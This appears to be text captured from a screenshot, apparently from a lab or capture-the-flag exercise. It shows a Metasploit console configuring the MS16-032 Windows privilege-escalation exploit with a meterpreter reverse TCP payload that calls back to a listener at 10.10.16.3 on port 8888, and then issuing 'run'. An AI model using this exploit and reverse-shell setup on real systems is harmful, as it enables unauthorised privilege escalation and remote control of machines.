 msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > options
Module options (exploit/windows/local/ms16_032_secondary_logon_handle_privesc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.16.3 yes The listen address (an interface may be specified)
LPORT 8888 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows x64
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > run